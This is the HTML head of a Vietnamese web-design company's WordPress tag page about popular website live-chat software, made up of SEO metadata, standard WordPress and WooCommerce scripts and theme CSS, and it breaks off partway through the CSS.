

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/
body_size: 35782
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://webthanhhoa.net/xmlrpc.php" />
<meta property="og:description" content="Công Ty Thiết Kế Website Tại Thanh Hoá - Công ty chúng tôi tạo nên những giá trị đích thực cho tương lai" />
<meta name="keywords" content="thiết kế web tại thanh hóa, thiet ke website tai thanh hóa, dịch vụ web thanh hóa, làm website ở thanh hóa, làm web giá rẻ, seo web giá rẻ, công ty thiết kế web, webthanhhoa, code web tại thanh hóa"/>
<meta name="facebook-domain-verification" content="0412w2gxcu7risn9flbmcbsglx14f6" />
	
	
	<script>
   document.addEventListener( 'wpcf7mailsent', function( event ) {jQuery(".processing").removeClass("processing"); }, false ); document.addEventListener( 'wpcf7invalid', function( event ) {jQuery(".processing").removeClass("processing"); }, false );
</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>livechat trên website phổ biến - Thanh Hóa Web</title>
	<link rel="canonical" href="https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="livechat trên website phổ biến - Thanh Hóa Web" />
	<meta property="og:url" content="https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/" />
	<meta property="og:site_name" content="Thanh Hóa Web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/","url":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/","name":"livechat trên website phổ biến - Thanh Hóa Web","isPartOf":{"@id":"https://webthanhhoa.net/#website"},"primaryImageOfPage":{"@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/#primaryimage"},"image":{"@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/#primaryimage"},"thumbnailUrl":"https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay.jpg","breadcrumb":{"@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/#primaryimage","url":"https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay.jpg","contentUrl":"https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://webthanhhoa.net/"},{"@type":"ListItem","position":2,"name":"livechat trên website phổ biến"}]},{"@type":"WebSite","@id":"https://webthanhhoa.net/#website","url":"https://webthanhhoa.net/","name":"Thanh Hóa Web","description":"Thiết kế website trọn gói tại Thanh Hóa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webthanhhoa.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thanh Hóa Web &raquo;" href="https://webthanhhoa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanh Hóa Web &raquo; Dòng bình luận" href="https://webthanhhoa.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Thanh Hóa Web &raquo; livechat trên website phổ biến" href="https://webthanhhoa.net/tag/livechat-tren-website-pho-bien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/webthanhhoa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webthanhhoa.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome-shop.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://webthanhhoa.net/wp-content/themes/wnet/style.css?ver=3.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/webthanhhoa.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://webthanhhoa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webthanhhoa.net/wp-json/wp/v2/tags/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webthanhhoa.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://webthanhhoa.net/wp-content/themes/wnet/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://webthanhhoa.net/wp-content/themes/wnet/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:281px;}.stuck #logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 115px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.title_box_category {
    height: auto;
    margin: 0 0 5px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0) url(https://webthanhhoa.net/wp-content/uploads/2018/07/c.gif) repeat-x scroll left 15px;
}
 body{overflow-x:hidden;}
.fb_iframe_widget_fluid_desktop iframe {
    min-width: 100%!important;
    position: relative;
}

.tax-product_cat #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_cat .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}
.tax-product_tag .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_tag #main {
    background-color: #eee;
    position: relative;
}


.product-title{font-weight: bold;}
.txt_main_category {
  float: left;
    line-height: 18px;
    background: #ff9405 none repeat scroll 0 0;
    border-left: 2px solid #af6c13;
    font: 700 16px/18px arial;
    margin: 0;
    padding: 0 10px;
}.txt_main_category a {
    color: #fff;
    display: block;
    float: left;
    font: 700 14px/30px arial;
    height: 28px;
}.dt-list-1 li {
       padding: 3px 0;
